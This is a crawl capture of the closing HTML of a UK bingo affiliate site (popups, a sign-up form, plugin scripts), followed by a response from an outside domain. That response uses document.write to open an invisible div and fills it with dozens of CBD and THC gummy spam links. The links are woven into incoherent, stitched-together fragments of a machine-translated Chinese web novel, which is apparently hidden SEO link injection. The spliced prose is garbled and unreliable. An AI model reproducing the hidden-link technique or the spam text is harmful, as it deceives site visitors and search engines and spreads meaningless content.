			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-43590" class="pum pum-overlay pum-theme-43585 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:43590,&quot;slug&quot;:&quot;popular-bingo-sites&quot;,&quot;theme_id&quot;:43585,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-43590" class="pum-container popmake theme-43585 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.pioneerslots.com/" target="_blank" rel="noopener noreferrer"><img class="size-full wp-image-43192 aligncenter" src="https://www.popularbingosites.co.uk/wp-content/uploads/2019/12/pioneer-slots.png" alt="Pioneer Slots" /></a></p>
<h3 style="color: #666666; text-align: left; font-size: 20px;">Signup Today For Free Exclusive Offers And Updates.</h3>
<p><span style="font-size: 13px; line-height: 30px; text-align: center; color: darkcyan; text-transform: capitalize;">Be the first to know of new bingo sites bonuses and free spin offers.</span><br />
<div role="form" class="wpcf7" id="wpcf7-f44104-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-are-online-bingo-jackpots-calculated/#wpcf7-f44104-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="44104" />
<input type="hidden" name="_wpcf7_version" value="5.5.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44104-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap YourEmail"><input type="email" name="YourEmail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email lightfo" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </p>
<p><span class="wpcf7-form-control-wrap Mobile"><input type="tel" name="Mobile" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel lightfo" aria-invalid="false" placeholder="Mobile No" /></span> <label></p>
<p>Communication Preferences*<br />
<span class="wpcf7-form-control-wrap Communication-Preferences"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first"><span class="wpcf7-list-item-label">No Contact</span><input type="checkbox" name="Communication-Preferences[]" value="No Contact" /></span><span class="wpcf7-list-item"><span class="wpcf7-list-item-label">SMS</span><input type="checkbox" name="Communication-Preferences[]" value="SMS" /></span><span class="wpcf7-list-item last"><span class="wpcf7-list-item-label">Email</span><input type="checkbox" name="Communication-Preferences[]" value="Email" /></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit lightbut" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":1,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.popularbingosites.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/www.popularbingosites.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/www.popularbingosites.co.uk\/wp-admin\/admin-ajax.php","fieldName":"[name=\"s\"]","minLength":"3","delay":"500","autoFocus":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/plugins/search-autocomplete/js/search-autocomplete.min.js?ver=1.0.0' id='SearchAutocomplete-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/js/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/js/enable-sticky-sidebar.js?ver=3.3.1' id='mercury-enable-sticky-sidebar-js-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/js/floating-header.js?ver=3.3.1' id='mercury-floating-header-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/themes/popularbingosites/js/scripts.js?ver=3.3.1' id='mercury-global-js-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.4","pm_dir_url":"https:\/\/www.popularbingosites.co.uk\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.popularbingosites.co.uk\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.popularbingosites.co.uk\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"43585","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.popularbingosites.co.uk\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.popularbingosites.co.uk\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-47336":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":43585,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":47336,"slug":"example-auto-opening-announcement-popup-2"},"pum-47334":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":43585,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":47334,"slug":"example-auto-opening-announcement-popup"},"pum-43590":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":43585,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":43590,"slug":"popular-bingo-sites"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.4' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-includes/js/wp-util.min.js?ver=5.9.7' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.popularbingosites.co.uk\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.popularbingosites.co.uk/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa98557a610a4f5ebb71acb7b7f5e57d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.popularbingosites.co.uk
body_size: 11358
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>But with <a href="https://skynetworldwide.com/iOCZt/feeling-868-stressed-how-gummies-for-anxiety-can-help/">Feeling Stressed? How Gummies for Anxiety Can Help</a> his current job position, he couldn t just go on a <a href="https://skynetworldwide.com/FkttgTyBdl/unlock-relief-the-growing-popularity-of-thc-25-cream/">Unlock Relief: The Growing Popularity of THC Cream</a> <a href="https://skynetworldwide.com/DYcGqu/sweeten-your-3716-snack-why-everyones-loving-cornbread-gummies/">Sweeten Your Snack: Why Everyone’s Loving Cornbread Gummies</a> casual trip.Cut and grind the goods to watch the sincerity and study the thread The goods watch the emperor s life Research and reject the tongs.</p>
<p>The nurse left again, and Du Heng took out the longest few items.Even if I want to come, the hospital and Corey may not let me go.Du Heng had already gone through this question in his mind just now, If you don t mind, come and work at the <a href="https://skynetworldwide.com/emBb/unearth-the-magic-exploring-the-world-of-wyld-8880/">Unearth the Magic: Exploring the World of Wyld</a> Municipal Maternity and Children s Hospital.</p>
<p>Hutu. It took two days for Jin Juan s resignation process to be completed.He can do whatever he wants when he is old. How can he do it He is my father, and he cannot do his job like this.</p>
<p>Because this is the Demon Suppression Division, an organization that maintains the stability of the Qin Dynasty.When there were no patients outside, Dr. Yang suddenly said, As you saw just now, he found out the reason because a blind cat ran into a dead mouse by mistake.</p>
<p>Although the country as a whole is very big, the circle of Chinese medicine is actually very small.Tell us what you think about the child s name, or who you support I don t support anyone, so I can choose whatever you want.</p>
<p>The woman who followed him suddenly interjected, That s not right, our friend is fatter than him, but his kind of It looks like the fat is falling off.Qiu Pingzhen said with a smile, Dean, how about I go get it.</p>
<p>According to Qin Hu s memory in his previous life, about two hundred people were stationed here.But your subject is different. You directly opened a major category, and this major category can be classified according to the cause and pathogenesis, and then the medication behind each pathogenesis, and even the selection of each medicinal material, is a core thesis topic.</p>
<p>Du Heng still smiled as he said that. He came out and said, It seems that Jin Juan is very popular.Wu Buwei Du Heng glanced at the mobile phone in his pocket in confusion.</p>
<p>But after thinking about it, I decided to forget it.Director Zhang was a little hesitant. He really hoped that his career could develop, but Du Heng s blatant recommendation made him I was so panicked.</p>
<p>After a long time, Du Heng raised his head and asked, I can understand the reaction of your publications and the Internet.I will make a report for them, and <a href="https://skynetworldwide.com/TWIe/unlocking-the-benefits-a-deep-dive-into-2138-the-effects-of-cbd/">Unlocking the Benefits: A Deep Dive into the Effects of CBD</a> they should be able to occupy a place in each health center.</p>
<p>During the Chinese New Year, this kid still existed among Gong Daoyang s group of people who cracked down on gambling.Besides, the two of us add up to more than 200 kilograms.</p>
<p>Let s make an appointment another day. I ll talk about the patient s follow up medication, and then I have to leave.The mother s mood is really like a roller coaster. It s hard to hear Her son was fine and howled happily, but before <a href="https://skynetworldwide.com/pzDkL/unlock-the-35233-benefits-a-deep-dive-into-strongcbd-oil-cannabidiolstrong/">Unlock the Benefits: A Deep Dive into <strong>CBD Oil Cannabidiol</strong></a> she could feel happy, she was immediately told that her son was mentally ill.</p>
<p>Du Heng did not raise his head and continued to think with his head down, then Then write down.But when she saw Du Heng lowering his head to perform the acupuncture, She just stood aside, not disturbing Du Heng or paying attention to Director Liu beside her.</p>
<p>The patient <a href="https://skynetworldwide.com/ctvBF/find-your-calm-a-deep-dive-into-zenleaf-cbd-gummies-1935/">Find Your Calm: A Deep Dive into ZenLeaf CBD Gummies</a> s eyes widened. The former ones may have been due to <a href="https://skynetworldwide.com/DGLVNRtmwD/find-your-comfort-how-cbd-pain-relief-0476-cream-can-help/">Find Your Comfort: How CBD Pain Relief Cream Can Help</a> Du Heng s medical records, but the latter ones were neither asked by the doctor here nor mentioned by her.I <a href="https://skynetworldwide.com/JOWZbpA/unlock-your-wellbeing-a-guide-to-five-cbd-47824-gummies/">Unlock Your Well-Being: A Guide to Five CBD Gummies</a> mentioned this when I just chatted with Mr. Zhang.</p>
<p>Instead, he blushed and <a href="https://skynetworldwide.com/DiTt/drift-off-easier-the-ultimate-guide-to-the-best-gummies-for-6181-sleep/">Drift Off Easier: The Ultimate Guide to the Best Gummies for Sleep</a> reached out <a href="https://skynetworldwide.com/CXlExf/decode-the-buzz-your-guide-to-understanding-3116-cbds/">Decode the Buzz: Your Guide to Understanding CBDs</a> to take the blueberry and put it into his mouth.Gao Qin finished his work and packed his <a href="https://skynetworldwide.com/iOCZt/feeling-868-stressed-how-gummies-for-anxiety-can-help/">Feeling Stressed? How Gummies for Anxiety Can Help</a> bag to get off work.</p>
<p>Although <a href="https://skynetworldwide.com/uTgCUjv/unpacking-the-reality-what-1395-are-the-actual-side-effects-of-cbd/">Unpacking the Reality: What are the Actual Side Effects of CBD?</a> it is very glorious, I really don t want it.Liang Lihai looked at Du Heng, then took the cup and drank, Okay, come on.</p>
<p>After receiving the money, the landlord readily handed the key to Du Heng.Jin, but her family said that Dr. Jin went out of town this morning.Du Heng frowned, Why did you go out of town When <a href="https://skynetworldwide.com/Grx/unlocking-the-benefits-200-a-deep-dive-into-cannabidiol-tetrahydrocannabinol/">Unlocking the Benefits: A Deep Dive into Cannabidiol Tetrahydrocannabinol</a> will you come back I said I went out for a job interview.</p>
<p>Du Heng also covered his shoulders and laughed. Whether it was the effect of his own treatment or <a href="https://skynetworldwide.com/igBAF/unpack-the-benefits-a-guide-670-to-cbd-joints/">Unpack the Benefits: A Guide to CBD Joints</a> his wrong judgment, <a href="https://skynetworldwide.com/GMImlnunns/sweeten-your-life-09-a-guide-to-choosing-the-best-cbd-gummy-bears/">Sweeten Your Life: A Guide to Choosing the Best CBD Gummy Bears</a> this result was the best result after all.Is the head nurse busy Not too busy. What s wrong, director Take me to see the single ward.</p>
<p>After thinking for a while, he said, <a href="https://skynetworldwide.com/uTgCUjv/unpacking-the-reality-what-1395-are-the-actual-side-effects-of-cbd/">Unpacking the Reality: What are the Actual Side Effects of CBD?</a> Does Secretary Huang have any good <a href="https://skynetworldwide.com/OQBfsHWV/unlock-the-benefits-exploring-800-the-top-cbd-pros/">Unlock the Benefits: Exploring the Top CBD Pros</a> suggestions As soon as Du Heng finished speaking, Secretary Huang immediately understood Du Heng <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> s subtext.Why is this young man so cowardly Come on, come in and listen to Dr.</p>
<p>One kind always plays pranks on you and leads you in a funny direction.I m really sorry. I want to say sorry to everyone. Du Heng apologized sincerely. But he didn t expect this sincere apology to make his head feel swollen again.</p>
<p>Here, try the 40 ice cream, see what s the difference Wu Shengnan picked up one casually, Are you crazy One ice cream costs 40 Don t tell me if I m crazy, you You should ask the seller if he is crazy.Several people looked at each other and smiled. they were looking forward to what the expressions of Section Chief Wang and his gang would be like after they told the student of Li Jianwei s identity <a href="https://skynetworldwide.com/DZnqI/drift-off-naturally-how-cbd-sleep-can-help-you-find-36-your-rest/">Drift Off Naturally: How CBD Sleep Can Help You Find Your Rest</a> when he came on stage.</p>
<p>This group of women had always been curious about how someone with such a body type could produce that slightly sharp voice, but none <a href="https://skynetworldwide.com/iVFcwBFD/the-rising-popularity-of-0813-gummies-for-pain/">The Rising Popularity of Gummies for Pain</a> of them dared to ask.Du Heng tapped the pen in his hand more and more slowly, As for the method of relieving depression, it is not possible to rely <a href="https://skynetworldwide.com/EFwhuEPm/find-your-zen-how-to-easily-find-strongcbd-gummies-near-youstrong-536/">Find Your Zen: How to Easily Find <strong>CBD Gummies Near You</strong></a> on medicine alone.</p>
<p>But when we do, The day is set. Among the four brothers, you were the most difficult one at the beginning.</p>
<p>Just at this time, the traffic police had just arrived, and the ambulance came behind.Du Heng would say this, Yu Haiting was not surprised at all.</p>
<p>Looking at the people in the hall, Du Heng turned around and walked to his office.Du, you d better say this clearly, otherwise you will slander me.Although I am a woman, I still have some skills. Du Heng didn t care at all about Fu Ya s threat, Ms.</p>
<p>Wu Shengnan s mother said goodbye with a smile. After leaving the office <a href="https://skynetworldwide.com/yoFuGgw/unlock-relief-how-7287-cbd-oil-can-help-your-pain/">Unlock Relief: How CBD Oil Can Help Your Pain</a> door, she took a few deep breaths, then turned and walked to the bathroom next <a href="https://skynetworldwide.com/gABojr/unlock-the-magic-739-a-guide-to-wyld-gummies/">Unlock the Magic: A Guide to Wyld Gummies</a> <a href="https://skynetworldwide.com/SwDEp/unlock-85593-relaxation-a-deep-dive-into-green-nature-farms-cbd-gummies/">Unlock Relaxation: A Deep Dive into Green Nature Farms CBD Gummies</a> to her.But with a Zila sound, Lan Changhua trembled and fell down.</p>
<p>The other type of people are not so determined to say goodbye.After a few seconds, Yu Haiting said softly, I have done various inspections before, but nothing unusual was found.</p>
<p>Lan Changhua thought for a while, Call me in the evening.However, many people died in this incident. Even though the police station <a href="https://skynetworldwide.com/SwDEp/unlock-85593-relaxation-a-deep-dive-into-green-nature-farms-cbd-gummies/">Unlock Relaxation: A Deep Dive into Green Nature Farms CBD Gummies</a> and the township <a href="https://skynetworldwide.com/iOCZt/feeling-868-stressed-how-gummies-for-anxiety-can-help/">Feeling Stressed? How Gummies for Anxiety Can Help</a> government handled the matter as quickly as <a href="https://skynetworldwide.com/FkttgTyBdl/unlock-relief-the-growing-popularity-of-thc-25-cream/">Unlock Relief: The Growing Popularity of THC Cream</a> possible, it was still delayed for so many days.</p>
<p>He <a href="https://skynetworldwide.com/igBAF/unpack-the-benefits-a-guide-670-to-cbd-joints/">Unpack the Benefits: A Guide to CBD Joints</a> says he won t go. Come and take a look. Hearing that his elder brother was okay, Du Heng felt a little relieved, but he still went into the house quickly, took the car keys, and <a href="https://skynetworldwide.com/GMImlnunns/sweeten-your-life-09-a-guide-to-choosing-the-best-cbd-gummy-bears/">Sweeten Your Life: A Guide to Choosing the Best CBD Gummy Bears</a> set off.But this girl Nan Nan, from a girl s family, has to become a police officer after graduation.</p>
<p>The assessment was originally agreed upon, but Du Heng took advantage of <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> the fact that he was not busy recently and carried out spot checks in person, and whoever was caught would be unlucky.Yu Haiting, who kept dozing off in the ward, was now a wake up call on their heads.</p>
<p>But what if it is a useful statistic only for a certain item That s useless.Fortunately, Cao Binghe, who was on the phone, came back soon, which relieved his embarrassment, Du The doctor and the teacher said that we could go over.</p>
<p>The appearance is not outstanding, but it is particularly exquisite.With the help of Li Chengzu, Du Heng first reset the wrist joint and then the radius bone.</p>
<p>This was another task that <a href="https://skynetworldwide.com/DiTt/drift-off-easier-the-ultimate-guide-to-the-best-gummies-for-6181-sleep/">Drift Off Easier: The Ultimate Guide to the Best Gummies for Sleep</a> required a lot of effort.But after <a href="https://skynetworldwide.com/EFwhuEPm/find-your-zen-how-to-easily-find-strongcbd-gummies-near-youstrong-536/">Find Your Zen: How to Easily Find <strong>CBD Gummies Near You</strong></a> everyone <a href="https://skynetworldwide.com/DGLVNRtmwD/find-your-comfort-how-cbd-pain-relief-0476-cream-can-help/">Find Your Comfort: How CBD Pain Relief Cream Can Help</a> left, Xu Pinglin began to become nervous again.</p>
<p>Then what should I do Pull. Pull directly from the stomach Yes.Otherwise, you won t be <a href="https://skynetworldwide.com/HuQjmc/decoding-the-difference-thc-vs-cbd--58-a-beginners-guide/">Decoding the Difference: THC vs CBD – A Beginner's Guide</a> able to take away the corpses and ashes of your own relatives.</p>
<p>This flattery was completely seamless and as smooth as flowing water.But for Du Heng, the only feeling is that there are more people, a lot more.</p>
<p>You can apply in my name first. I read the paper that Dr.If the doctor hadn t looked down upon him and drove him away, he could have stood there for a whole day.</p>
<p>Du went to the provincial outpatient clinic. Go to your province for a clinic Are you kidding me Zhang Xintian s joy just now has <a href="https://skynetworldwide.com/lImCvI/unlock-relaxation-a-guide-to-327-wyld-cbd-gummies/">Unlock Relaxation: A Guide to Wyld CBD Gummies</a> not dissipated, but was immediately replaced by surprise.Du Heng sat quietly aside and listened carefully to Ms.</p>
<p>Du for your reset ability. Moreover, Director Li is very famous in the whole capital in the area of plastic surgery and orthopedics.Withered. <a href="https://skynetworldwide.com/QCEUeJUrp/sweeten-your-wellness-86990-a-guide-to-cbd-gummies/">Sweeten Your Wellness: A Guide to CBD Gummies</a> Du Heng helped Liu Amei out of the hospital.</p>
<p>Ah. Enlarged <a href="https://skynetworldwide.com/TWIe/unlocking-the-benefits-a-deep-dive-into-2138-the-effects-of-cbd/">Unlocking the Benefits: A Deep Dive into the Effects of CBD</a> heart, premature ventricular contractions, heart function class IV, heart failure i degree, <a href="https://skynetworldwide.com/RIc/unlock-the-benefits-a-2224-deep-dive-into-cbd-tinctures/">Unlock the Benefits: A Deep Dive into CBD Tinctures</a> total heart, liver and kidney damage, and infection in the body.He just requires that his facial features be straight and his figure not <a href="https://skynetworldwide.com/FkttgTyBdl/unlock-relief-the-growing-popularity-of-thc-25-cream/">Unlock Relief: The Growing Popularity of THC Cream</a> out of shape.</p>
<p>I can t drag you down, you should find a girl better than me.Looking at the dark soles of their feet, everyone looked at each other.</p>
<p>Du Heng was still thinking wildly, but Liao Quansheng next to him gave him an answer that surprised him, Scar removal cream.Du Heng breathed out, hoping that the next one would be better, at least a normal <a href="https://skynetworldwide.com/QCEUeJUrp/sweeten-your-wellness-86990-a-guide-to-cbd-gummies/">Sweeten Your Wellness: A Guide to CBD Gummies</a> person, and just not trick others.</p>
<p>The problem we, Dr. Yu, treated was that she had taken the wrong medicine before.But Cao Binghe didn t finish it, and then started to talk about some cases that Du Heng had treated.</p>
<p>Just as he <a href="https://skynetworldwide.com/FkttgTyBdl/unlock-relief-the-growing-popularity-of-thc-25-cream/">Unlock Relief: The Growing Popularity of THC Cream</a> was about to speak, he suddenly felt his foot being stepped on.It was as if his <a href="https://skynetworldwide.com/HaMwK/unlock-relief-a-guide-to-4722-cbd-creams-for-targeted-wellness/">Unlock Relief: A Guide to CBD Creams for Targeted Wellness</a> needle had not penetrated into flesh, but into a piece of rotten wood.</p>
<p>Shouldn t we find a way Shouldn t we study it And , why do we have to wait for others to finish it and enjoy the results Why can t we study it ourselves Yu Haiting also shook his head.Each time the needle was inserted, it was deeper than any previous needle.</p>
<p>It will definitely not be a good thing if such a person goes up.In the past few days, his mind had been all about Wu Shengnan and the matters at the health center, so he had forgotten about it.</p>
<p>This is your body s normal detoxification. Do you hear me Zhu Minyan nodded.In such an atmosphere, he has to behave obediently.</p>
<p>Even the nonsense about snoring while sleeping, the old man retorted with What man doesn t snore while sleeping Du <a href="https://skynetworldwide.com/TWIe/unlocking-the-benefits-a-deep-dive-into-2138-the-effects-of-cbd/">Unlocking the Benefits: A Deep Dive into the Effects of CBD</a> Heng gave up and turned his attention to Wu Shengnan, wanting to see her reaction.Du Heng was willing to take risks. In this situation, if he was shaken even slightly, let alone going to the hospital, he probably wouldn t even be able to carry it in his car, and the patient would have to cool down directly.</p>
<p>It really fits that sentence, a person with great skills is bold.</p>
